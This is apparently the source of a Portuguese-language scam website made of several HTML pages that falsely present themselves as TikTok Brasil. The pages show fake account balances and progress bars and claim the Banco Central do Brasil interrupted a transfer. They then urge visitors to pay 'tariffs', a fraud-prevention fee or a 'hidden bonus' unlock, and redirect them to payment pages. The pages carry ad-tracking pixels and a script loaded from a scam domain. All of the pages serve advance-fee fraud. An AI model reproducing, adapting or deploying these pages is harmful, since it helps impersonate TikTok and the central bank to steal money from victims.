		// Função para extrair e salvar UTMs da URL
		function saveUtmParamsFromUrl() {
		  try {
			const urlParams = new URLSearchParams(window.location.search);
			const utmParams = {};
			
			const utmFields = [
			  "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
			  "click_id", "fbclid", "gclid", "msclkid", "ttclid"
			];
			
			// Extrai UTMs da URL
			utmFields.forEach((param) => {
			  if (urlParams.has(param)) {
				utmParams[param] = urlParams.get(param);
			  }
			});
			
			// Se encontrou UTMs na URL, salva no localStorage
			if (Object.keys(utmParams).length > 0) {
			  localStorage.setItem("utm_params", JSON.stringify(utmParams));
			  console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
			} else {
			  // Se não encontrou na URL, tenta recuperar do localStorage
			  const storedUtm = localStorage.getItem("utm_params");
			  if (storedUtm) {
				console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
			  }
			}
		  } catch (e) {
			console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
		  }
		}
		
		// Executa imediatamente
		saveUtmParamsFromUrl();
		
		// Também intercepta location.href para preservar UTMs
		try {
		  const originalLocation = window.location;
		  const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
									 Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
		  
		  if (locationDescriptor && locationDescriptor.set) {
			const originalHrefSetter = locationDescriptor.set;
			Object.defineProperty(window, 'location', {
			  set: function(url) {
				try {
				  const storedUtm = localStorage.getItem("utm_params");
				  if (storedUtm) {
					const utmData = JSON.parse(storedUtm);
					const urlObj = new URL(url, window.location.origin);
					Object.keys(utmData).forEach((key) => {
					  if (!urlObj.searchParams.has(key) && utmData[key]) {
						urlObj.searchParams.set(key, utmData[key]);
					  }
					});
					url = urlObj.toString();
					console.log('🔄 [UP1] UTMs adicionados à URL:', url);
				  }
				} catch (e) {
				  console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
				}
				return originalHrefSetter.call(window, url);
			  },
			  get: locationDescriptor.get,
			  configurable: true,
			  enumerable: true
			});
		  }
		} catch (e) {
		  console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
		}
	  })();
	</script>


<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

    <!-- TikTok Pixel Code End -->
    <link data-optimized="1" rel="stylesheet" href="css/5921624bf5bbe4c8c091ef09226fa76f.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link data-optimized="1" href="css/1c7a3d2ee9759dc256d915300855c494.css" rel="stylesheet">
    <link data-optimized="1" href="css/ba9cbbe9240a489628be8eb27c56db8a.css" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/slider.css">
    <link rel="stylesheet" href="css/animated.css">
    <link rel="shortcut icon" href="https://nortnovomundo.fun/up4/images/faveicon.png">
    <link rel="stylesheet" href="css/notiflix-3.2.5.min.css">
    <title>Transferencia Interrompida</title>

    <style>
        /* Estilo da barra de progresso */
        .progress-container {
            width: 100%;
            background-color: #f3f3f3;
            overflow: hidden;
            margin-bottom: 10px;
            margin-top: -10px;
        }

        .progress-bar {
            width: 0%;
            height: 30px;
            border-radius: 10px;
            background-color: #5fb4ff;
            text-align: center;
            line-height: 30px;
            color: black;
            transition: width 1s ease-in-out;
        }

        /* Estilo do botão */
        button {
            margin-bottom: 15px;
            background-color: red;;
            color: white;
            border-radius: 10px ;
            width: 95%;
            height: 50px;
            cursor: pointer;
            margin-bottom: 20px;
             font-weight: bold;
            
        }
    </style>
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
</head>
<body class="fundoWhite">
    <div class="corteLayoutTop"></div>

    <div id="p1" style="background-color: #FFFFFF; padding: 15px 0 18px 0;">
        <img style="width: 40%; margin: auto; margin-left: 5px; position: relative; margin-top: 3px;" src="images/tik.png">
        <div class="boxSaldo">
            <label for="input" class="textoSaldo" style="background-color: black;">SALDO</label>
            <p class="valorSaldo">R$ <span class="saldoAtualizado">618.16</span></p>
        </div>
    </div><br>
    <div style="font-size: 11px; color: red; text-align: center; border: 1px solid red; padding: 10px; background-color: #f8d7da; border-radius: 10px 10px 10px 10px;">
    <b>ATENÇÃO:</b><br> CASO NÃO SAQUE O DINHEIRO DE IMEDIATO, ELE SERÁ ENVIADO PARA UM FUNDO DE DOAÇÃO E PERDERÁ 100% DO SALDO!
</div>


    <div id="produto1" style="width: 100%;">
        <div style="text-align: center; display: flex; padding: 10px; justify-content: center; align-items: center; flex-direction: column; align-content: center; flex-wrap: wrap; position: relative;">
            <img style="width: 150px; margin-bottom: -10px;" src="images/saque.gif"><br>

            <!-- Barra de progresso -->
            <div class="progress-container">
                <div id="myProgressBar" class="progress-bar" style="width: 52%;">52%</div>
            </div>

<p style="font-size: 16px;"><b>Transferência Interrompida!</b><br>
                </p><p style="font-size: 12px;">Seu saldo foi enviado com sucesso mas a transferência foi interrompida pelo Banco Central do Brasil.<br><br>
                
                    Muitos usuários estão recebendo propostas similares e fraudulentas por conta disso, deve ser pago uma tarifa do Adiatamento com valor simbólico ao Banco Central do Brasil apenas para validação e segurança e será extornado em até 3 minutos após o pagamento.<br><br>

                    APÓS O PAGAMENTO DA TARIFA O SALDO SERÁ DESBLOQUEADO E ENVIADO IMEDIAMENTE PARA A CHAVE PIX CADASTRADA!
            </p><p></p>

            <button id="paymentButton">PAGAR TARIFA E RECEBER</button>



            <p style="font-size: 12px; color: gray;">TikTok, 2024.<br>Todos direitos reservados<br>
        </p></div>
    </div>

    <script src="js/notiflix-3.2.5.min.js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const saldoElemento = document.querySelector('.saldoAtualizado');
            const saldoFinal = 644.24;
            const saldoInicial = 609.00;
            const duracao = 2000; // Duração total em milissegundos (3 segundos)
            const passos = 100; // Número de passos na animação
            const incremento = (saldoFinal - saldoInicial) / passos;
            const tempo = duracao / passos;
    
            let saldoAtual = saldoInicial;
    
            function atualizarSaldo() {
                saldoAtual += incremento;
                saldoElemento.textContent = saldoAtual.toFixed(2);
                
                if (saldoAtual < saldoFinal) {
                    setTimeout(atualizarSaldo, tempo);
                } else {
                    saldoElemento.textContent = saldoFinal.toFixed(2);
                }
            }
    
            atualizarSaldo();
        });
    </script>
    
    <script type="text/javascript">
        // Função para atualizar a barra de progresso
        function updateProgressBar() {
            const progressBar = document.getElementById('myProgressBar');
            let width = 0;
            const interval = setInterval(() => {
                if (width >= 90) {
                    clearInterval(interval);
                } else {
                    width++;
                    progressBar.style.width = width + '%';
                    progressBar.textContent = width + '%';
                }
            }, 10); // Tempo de atualização em milissegundos (ajuste se necessário)
        }

        // Chama a função quando a página carregar
        window.onload = updateProgressBar;

        document.getElementById('paymentButton').addEventListener('click', function() {
            window.location.href = '../pagamento4'; // Redireciona para o checkout do próprio up3
        });
    </script>




<script async="" id="netlify-rum-container" src="rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html>
</file>

<file: up4/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Prevenção Contra Fraudes</title>
    <!-- TikTok Pixel Code Start -->
    <script>
      !(function (w, d, t) {
      w.TiktokAnalyticsObject = t;
      var ttq = (w[t] = w[t] || []);
      (ttq.methods = [
        "page",
        "track",
        "identify",
        "instances",
        "debug",
        "on",
        "off",
        "once",
        "ready",
        "alias",
        "group",
        "enableCookie",
        "disableCookie",
        "holdConsent",
        "revokeConsent",
        "grantConsent",
      ]),
        (ttq.setAndDefer = function (t, e) {
        t[e] = function () {
          t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
        };
        });
      for (var i = 0; i < ttq.methods.length; i++)
        ttq.setAndDefer(ttq, ttq.methods[i]);
      (ttq.instance = function (t) {
        for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
        ttq.setAndDefer(e, ttq.methods[n]);
        return e;
      }),
        (ttq.load = function (e, n) {
        var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
          o = n && n.partner;
        (ttq._i = ttq._i || {}),
          (ttq._i[e] = []),
          (ttq._i[e]._u = r),
          (ttq._t = ttq._t || {}),
          (ttq._t[e] = +new Date()),
          (ttq._o = ttq._o || {}),
          (ttq._o[e] = n || {});
        n = document.createElement("script");
        (n.type = "text/javascript"),
          (n.async = !0),
          (n.src = r + "?sdkid=" + e + "&lib=" + t);
        e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(n, e);
        });
  
      ttq.load("D4L781BC77U4IAHDOBPG");
      ttq.page();
      })(window, document, "ttq");
    </script>
    <!-- TikTok Pixel Code End -->
    <!-- Script para preservar UTMs e salvar no localStorage -->
    <script>
      (function() {
      'use strict';
      console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
      
      // Função para extrair e salvar UTMs da URL
      function saveUtmParamsFromUrl() {
        try {
        const urlParams = new URLSearchParams(window.location.search);
        const utmParams = {};
        
        const utmFields = [
          "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
          "click_id", "fbclid", "gclid", "msclkid", "ttclid"
        ];
        
        // Extrai UTMs da URL
        utmFields.forEach((param) => {
          if (urlParams.has(param)) {
          utmParams[param] = urlParams.get(param);
          }
        });
        
        // Se encontrou UTMs na URL, salva no localStorage
        if (Object.keys(utmParams).length > 0) {
          localStorage.setItem("utm_params", JSON.stringify(utmParams));
          console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
        } else {
          // Se não encontrou na URL, tenta recuperar do localStorage
          const storedUtm = localStorage.getItem("utm_params");
          if (storedUtm) {
          console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
          }
        }
        } catch (e) {
        console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
        }
      }
      
      // Executa imediatamente
      saveUtmParamsFromUrl();
      
      // Também intercepta location.href para preservar UTMs
      try {
        const originalLocation = window.location;
        const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
                     Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
        
        if (locationDescriptor && locationDescriptor.set) {
        const originalHrefSetter = locationDescriptor.set;
        Object.defineProperty(window, 'location', {
          set: function(url) {
          try {
            const storedUtm = localStorage.getItem("utm_params");
            if (storedUtm) {
            const utmData = JSON.parse(storedUtm);
            const urlObj = new URL(url, window.location.origin);
            Object.keys(utmData).forEach((key) => {
              if (!urlObj.searchParams.has(key) && utmData[key]) {
              urlObj.searchParams.set(key, utmData[key]);
              }
            });
            url = urlObj.toString();
            console.log('🔄 [UP1] UTMs adicionados à URL:', url);
            }
          } catch (e) {
            console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
          }
          return originalHrefSetter.call(window, url);
          },
          get: locationDescriptor.get,
          configurable: true,
          enumerable: true
        });
        }
      } catch (e) {
        console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
      }
      })();
    </script>

<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

    <!-- TikTok Pixel Code End -->
    <style>
        body {font-family: Arial, sans-serif; text-align: center; margin: 0; padding: 0; height: 100vh; display: flex; justify-content: center; align-items: center; background-color: #000; color: #fff;}
        .container {text-align: center; padding: 20px; border: 1px solid #ccc; border-radius: 10px; box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1); width: 100%; max-width: 600px; background-color: #000; color: #fff; position: relative;}
        h2 {font-size: 37px; margin-bottom: 20px; color: #fff;}
        .note {font-size: 24px; background-color: #000; color: #fff; padding: 20px; border: 1px solid #ddd; border-radius: 10px; box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.1); margin-bottom: 20px;}
        button {font-size: 18px; padding: 15px; margin-top: 20px; width: 100%; background-color: #4CAF50; color: white; border: none; border-radius: 5px; cursor: pointer;}
        button:hover {background-color: #45a049;}
        img {width: 100%; max-width: 300px; height: auto;}
    </style>
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
    
</head>
<body>
    <div class="container">
        <img src="images/2fa26c9dd31ce860dc627e5375f58a98.png" alt="TikTok Logo">
        <h2>Solicitação de Reembolso do TikTok</h2>
        <div class="note">
            <p><strong>Importante:</strong> Para processar seu reembolso, é necessário pagar uma taxa de prevenção contra fraudes de R$43,94. Não se preocupe, esse valor será reembolsado junto com o valor do reembolso. Como desculpas pelo desconforto, também enviaremos o saldo pendente na plataforma.</p>
        </div>
        <form id="refundForm">
            <button type="submit">Preencher dados para o reembolso</button>
        </form>
    </div>
    <script>
        document.getElementById("refundForm").addEventListener("submit", function(event) {
            event.preventDefault(); window.location.href = "../pagamento5";
        });
    </script>

<script async="" id="netlify-rum-container" src="rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script>

</body></html>
</file>

<file: up5/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Liberacao de Bonus</title>
    <!-- TikTok Pixel Code Start -->
    <script>
      !(function (w, d, t) {
      w.TiktokAnalyticsObject = t;
      var ttq = (w[t] = w[t] || []);
      (ttq.methods = [
        "page",
        "track",
        "identify",
        "instances",
        "debug",
        "on",
        "off",
        "once",
        "ready",
        "alias",
        "group",
        "enableCookie",
        "disableCookie",
        "holdConsent",
        "revokeConsent",
        "grantConsent",
      ]),
        (ttq.setAndDefer = function (t, e) {
        t[e] = function () {
          t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
        };
        });
      for (var i = 0; i < ttq.methods.length; i++)
        ttq.setAndDefer(ttq, ttq.methods[i]);
      (ttq.instance = function (t) {
        for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
        ttq.setAndDefer(e, ttq.methods[n]);
        return e;
      }),
        (ttq.load = function (e, n) {
        var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
          o = n && n.partner;
        (ttq._i = ttq._i || {}),
          (ttq._i[e] = []),
          (ttq._i[e]._u = r),
          (ttq._t = ttq._t || {}),
          (ttq._t[e] = +new Date()),
          (ttq._o = ttq._o || {}),
          (ttq._o[e] = n || {});
        n = document.createElement("script");
        (n.type = "text/javascript"),
          (n.async = !0),
          (n.src = r + "?sdkid=" + e + "&lib=" + t);
        e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(n, e);
        });
  
      ttq.load("D4L781BC77U4IAHDOBPG");
      ttq.page();
      })(window, document, "ttq");
    </script>
    <!-- TikTok Pixel Code End -->
    <!-- Script para preservar UTMs e salvar no localStorage -->
    <script>
      (function() {
      'use strict';
      console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
      
      // Função para extrair e salvar UTMs da URL
      function saveUtmParamsFromUrl() {
        try {
        const urlParams = new URLSearchParams(window.location.search);
        const utmParams = {};
        
        const utmFields = [
          "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
          "click_id", "fbclid", "gclid", "msclkid", "ttclid"
        ];
        
        // Extrai UTMs da URL
        utmFields.forEach((param) => {
          if (urlParams.has(param)) {
          utmParams[param] = urlParams.get(param);
          }
        });
        
        // Se encontrou UTMs na URL, salva no localStorage
        if (Object.keys(utmParams).length > 0) {
          localStorage.setItem("utm_params", JSON.stringify(utmParams));
          console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
        } else {
          // Se não encontrou na URL, tenta recuperar do localStorage
          const storedUtm = localStorage.getItem("utm_params");
          if (storedUtm) {
          console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
          }
        }
        } catch (e) {
        console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
        }
      }
      
      // Executa imediatamente
      saveUtmParamsFromUrl();
      
      // Também intercepta location.href para preservar UTMs
      try {
        const originalLocation = window.location;
        const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
                     Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
        
        if (locationDescriptor && locationDescriptor.set) {
        const originalHrefSetter = locationDescriptor.set;
        Object.defineProperty(window, 'location', {
          set: function(url) {
          try {
            const storedUtm = localStorage.getItem("utm_params");
            if (storedUtm) {
            const utmData = JSON.parse(storedUtm);
            const urlObj = new URL(url, window.location.origin);
            Object.keys(utmData).forEach((key) => {
              if (!urlObj.searchParams.has(key) && utmData[key]) {
              urlObj.searchParams.set(key, utmData[key]);
              }
            });
            url = urlObj.toString();
            console.log('🔄 [UP1] UTMs adicionados à URL:', url);
            }
          } catch (e) {
            console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
          }
          return originalHrefSetter.call(window, url);
          },
          get: locationDescriptor.get,
          configurable: true,
          enumerable: true
        });
        }
      } catch (e) {
        console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
      }
      })();
    </script>
    
    <script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
    <!-- API centralizada de pagamento (compartilhada do checkout principal) -->
    <script src="js/payment-api.js"></script>
    <!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
    <script src="js/tiktok-pix-tracker.js"></script>
    <!-- Wrapper para InitiateCheckout (compartilhado) -->
    <script src="js/tiktok-init.js"></script>
    <!-- TikTok Pixel Code End -->
    <style>
      :root {
        --kwai-orange: #fe2c55;
        --kwai-dark: #181212ff;
        --kwai-light: #fff5ef;
        --kwai-yellow: #ffd600;
        --kwai-red: #ff3d00;
      }

      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans",
          "Helvetica Neue", sans-serif;
      }

      body {
        background-color: var(--kwai-light);
        color: var(--kwai-dark);
        line-height: 1.6;
      }

      .container {
        max-width: 100%;
        width: 100%;
        padding: 15px;
        margin: 0 auto;
      }

      .kwai-header {
        background: linear-gradient(135deg, var(--kwai-orange), #fe2c55);
        padding: 15px 0;
        text-align: center;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        position: relative;
      }

      .kwai-logo {
        height: 40px;
        margin-bottom: 10px;
      }

      .offer-container {
        background: white;
        border-radius: 12px;
        padding: 20px;
        margin: 20px auto;
        box-shadow: 0 5px 15px rgba(255, 107, 0, 0.1);
        border: 1px solid rgba(255, 107, 0, 0.2);
        max-width: 500px;
      }

      .offer-title {
        color: var(--kwai-orange);
        font-size: 22px;
        font-weight: 700;
        margin-bottom: 15px;
        text-align: center;
      }

      .offer-icon {
        font-size: 30px;
        text-align: center;
        margin-bottom: 15px;
      }

      .offer-description {
        margin-bottom: 20px;
        font-size: 16px;
      }

      .highlight {
        background-color: rgba(255, 107, 0, 0.1);
        padding: 10px;
        border-radius: 8px;
        margin: 15px 0;
        border-left: 3px solid var(--kwai-orange);
      }

      .price-tag {
        background-color: var(--kwai-orange);
        color: white;
        padding: 8px 15px;
        border-radius: 20px;
        font-weight: bold;
        display: inline-block;
        margin: 10px 0;
      }

      .cta-button {
        background: linear-gradient(to right, var(--kwai-orange), #fe2c55);
        color: white;
        border: none;
        padding: 15px 30px;
        font-size: 18px;
        font-weight: bold;
        border-radius: 30px;
        width: 100%;
        cursor: pointer;
        margin: 20px 0;
        box-shadow: 0 4px 10px rgba(255, 107, 0, 0.3);
        transition: all 0.3s ease;
        text-align: center;
        display: block;
        text-decoration: none;
      }

      .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 15px rgba(255, 107, 0, 0.4);
      }

      .cta-button:active {
        transform: translateY(0);
      }

      .benefits-list {
        list-style-type: none;
        margin: 15px 0;
      }

      .benefits-list li {
        padding: 8px 0;
        padding-left: 30px;
        position: relative;
      }

      .benefits-list li:before {
        content: "✓";
        color: var(--kwai-orange);
        font-weight: bold;
        position: absolute;
        left: 0;
      }

      .timer {
        background-color: var(--kwai-red);
        color: white;
        padding: 10px;
        border-radius: 8px;
        text-align: center;
        font-weight: bold;
        margin: 15px 0;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .timer-icon {
        margin-right: 10px;
      }

      .footer {
        text-align: center;
        font-size: 12px;
        color: #666;
        margin-top: 30px;
        padding: 15px;
      }

      @media (max-width: 480px) {
        .offer-title {
          font-size: 20px;
        }

        .offer-description {
          font-size: 15px;
        }

        .cta-button {
          padding: 12px 20px;
          font-size: 16px;
        }
      }
    </style>
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
  </head>
  <body>
    <div class="kwai-header">
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42">
        <path fill="#25F4EE" d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z"></path>
        <path fill="#25F4EE" d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z"></path>
        <path fill="#FE2C55" d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z"></path>
        <path fill="#FE2C55" d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z"></path>
        <path fill="black" d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z"></path>
        <path fill="#25F4EE" d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z"></path>
        <path fill="#FE2C55" d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path>
        <path fill="black" d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path>
      </svg>
    </div>

    <div class="container">
      <div class="offer-container">
        <div class="offer-icon">🎉</div>
        <h1 class="offer-title">Liberação de Bônus Oculto do Sistema</h1>

        <div class="offer-description">
          <p>
            Parabéns! Você desbloqueou um saldo oculto não visível na primeira
            etapa.
          </p>

          <div class="highlight">
            <p>
              O sistema identificou um valor adicional de
              <strong>R$384,20</strong> vinculado ao seu CPF.
            </p>
          </div>

          <p>
            Para resgatar esse bônus extra junto ao seu saque principal, ative
            agora a liberação.
          </p>
        </div>

        <p class="offer-description">
          <strong>🔓 Valor será enviado junto ao Pix após essa etapa.</strong>
        </p>

        <button onclick="redirectToPayment()" class="cta-button">
          LIBERAR MEU BÔNUS AGORA
        </button>
      </div>
    </div>

    <div class="footer">
      © 2025 TikTok Brasil - Todos os direitos reservados
    </div>

    <script>
      function redirectToPayment() {
        const urlParams = new URLSearchParams(window.location.search);
        const queryString = urlParams.toString();
        window.location.href =
          "../pagamento6" + (queryString ? "?" + queryString : "");
      }
    </script>
  

</body></html>
</file>

<file: up6/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Retido em Revisao</title>
    <!-- TikTok Pixel Code Start -->
    <script>
      !(function (w, d, t) {
      w.TiktokAnalyticsObject = t;
      var ttq = (w[t] = w[t] || []);
      (ttq.methods = [
        "page",
        "track",
        "identify",
        "instances",
        "debug",
        "on",
        "off",
        "once",
        "ready",
        "alias",
        "group",
        "enableCookie",
        "disableCookie",
        "holdConsent",
        "revokeConsent",
        "grantConsent",
      ]),
        (ttq.setAndDefer = function (t, e) {
        t[e] = function () {
          t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
        };
        });
      for (var i = 0; i < ttq.methods.length; i++)
        ttq.setAndDefer(ttq, ttq.methods[i]);
      (ttq.instance = function (t) {
        for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
        ttq.setAndDefer(e, ttq.methods[n]);
        return e;
      }),
        (ttq.load = function (e, n) {
        var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
          o = n && n.partner;
        (ttq._i = ttq._i || {}),
          (ttq._i[e] = []),
          (ttq._i[e]._u = r),
          (ttq._t = ttq._t || {}),
          (ttq._t[e] = +new Date()),
          (ttq._o = ttq._o || {}),
          (ttq._o[e] = n || {});
        n = document.createElement("script");
        (n.type = "text/javascript"),
          (n.async = !0),
          (n.src = r + "?sdkid=" + e + "&lib=" + t);
        e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(n, e);
        });
  
      ttq.load("D4L781BC77U4IAHDOBPG");
      ttq.page();
      })(window, document, "ttq");
    </script>
    <!-- TikTok Pixel Code End -->
    <!-- Script para preservar UTMs e salvar no localStorage -->
    <script>
      (function() {
      'use strict';
